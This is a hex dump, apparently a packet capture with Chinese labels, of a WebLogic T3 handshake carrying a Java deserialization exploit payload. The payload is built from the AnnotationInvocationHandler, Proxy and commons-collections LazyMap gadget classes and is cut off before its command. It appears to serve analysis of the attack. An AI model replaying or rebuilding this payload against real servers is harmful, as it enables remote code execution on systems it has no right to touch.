 00000000  74 33 20 31 32 2e 32 2e  33 0a 41 53 3a 32 35 35   t3 12.2. 3.AS:255
00000010  0a 48 4c 3a 31 39 0a 4d  53 3a 31 30 30 30 30 30   .HL:19.M S:100000
00000020  30 30 0a 0a   00..
数据包长度
00000000  48 45 4c 4f   HELO
00000004  3a 31 30 2e 33 2e 36 2e  30 2e 66 61 6c 73 65 0a   :10.3.6. 0.false.
00000014  41 53 3a 32 30 34 38 0a  48 4c 3a 31 39 0a 0a   AS:2048. HL:19..
00000024  00 00 05 f0 01 65 01 ff  ff ff ff ff ff ff ff 00   .....e.. ........
00000034  00 00 69 00 00 ea 60 00  00 00 18 4e 1c ac 5d 00   ..i...`. ...N..].
T3协议头
00000044  db ae 7b 5f b5 f0 4d 7a  16 78 d3 b7 d1 4d 11 bf   ..{_..Mz .x...M..
00000054  13 6d 67 02 79 73 72 00  78 72 01 78 72 02 78 70   .mg.ysr. xr.xr.xp
00000064  00 00 00 0a 00 00 00 03  00 00 00 00 00 00 00 06   ........ ........
00000074  00 70 70 70 70 70 70 00  00 00 0a 00 00 00 03 00   .pppppp. ........
00000084  00 00 00 00 00 06 00 70 06 fe 01 00 00 ac ed   ........ p.......
00000094  00 05 73 72 00 32 73 75  6e 2e 72 65 66 6c 65 63   ..sr.2su n.reflec
序列化标志
000000A4  74 2e 61 6e 6e 6f 74 61  74 69 6f 6e 2e 41 6e 6e   t.annota tion.Ann
000000B4  6f 74 61 74 69 6f 6e 49  6e 76 6f 63 61 74 69 6f   otationI nvocatio
000000C4  6e 48 61 6e 64 6c 65 72  55 ca f5 0f 15 cb 7e a5   nHandler U.....~.
000000D4  02 00 02 4c 00 0c 6d 65  6d 62 65 72 56 61 6c 75   ...L..me mberValu
000000E4  65 73 74 00 0f 4c 6a 61  76 61 2f 75 74 69 6c 2f   est..Lja va/util/
000000F4  4d 61 70 3b 4c 00 04 74  79 70 65 74 00 11 4c 6a   Map;L..t ypet..Lj
00000104  61 76 61 2f 6c 61 6e 67  2f 43 6c 61 73 73 3b 78   ava/lang /Class;x
00000114  70 73 7d 00 00 00 01 00  0d 6a 61 76 61 2e 75 74   ps}..... .java.ut
00000124  69 6c 2e 4d 61 70 78 72  00 17 6a 61 76 61 2e 6c   il.Mapxr ..java.l
00000134  61 6e 67 2e 72 65 66 6c  65 63 74 2e 50 72 6f 78   ang.refl ect.Prox
00000144  79 e1 27 da 20 cc 10 43  cb 02 00 01 4c 00 01 68   y.'. ..C ....L..h
00000154  74 00 25 4c 6a 61 76 61  2f 6c 61 6e 67 2f 72 65   t.%Ljava /lang/re
00000164  66 6c 65 63 74 2f 49 6e  76 6f 63 61 74 69 6f 6e   flect/In vocation
00000174  48 61 6e 64 6c 65 72 3b  78 70 73 71 00 7e 00 00   Handler; xpsq.~..
00000184  73 72 00 2a 6f 72 67 2e  61 70 61 63 68 65 2e 63   sr.*org. apache.c
00000194  6f 6d 6d 6f 6e 73 2e 63  6f 6c 6c 65 63 74 69 6f   ommons.c ollectio
000001A4  6e 73 2e 6d 61 70 2e 4c  61 7a 79 4d 61 70 6e e5   ns.map.L azyMapn.
000001B4  94 82 9e 79 10 94 03 00  01 4c 00 07 66 61 63 74   ...y.... .L..fact
分组 12。2 客户端 分组，3 服务器 分组，2 turn(s).点击选择。